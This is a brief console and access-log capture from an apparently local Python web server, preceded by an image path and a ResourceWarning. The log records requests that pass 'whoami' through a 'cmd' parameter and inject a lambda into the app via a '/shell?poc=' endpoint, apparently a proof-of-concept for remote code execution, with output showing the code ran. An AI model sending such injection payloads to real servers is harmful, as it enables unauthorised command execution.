 <string>:1: ResourceWarning: unclosed file <_io.TextIOWrapper name=3 encoding='cp936'>
ResourceWarning: Enable tracemalloc to get the object allocation traceback
127.0.0.1 - - [15/Aug/2025 16:26:35] "GET /b?cmd=whoami HTTP/1.1" 200 17
127.0.0.1 - - [15/Aug/2025 16:26:35] "GET /.well-known/appspecific/com.chrome.devtools.json HTTP/1.1" 404 822
127.0.0.1 - - [15/Aug/2025 16:33:43] "GET /shell?poc=app.error(404)(lambda%20e:%20print(1)) HTTP/1.1" 200 59
1
127.0.0.1 - - [15/Aug/2025 16:33:43] "GET /.well-known/appspecific/com.chrome.devtools.json HTTP/1.1" 404 0
127.0.0.1 - - [15/Aug/2025 16:33:56] "GET /a HTTP/1.1" 404 0
1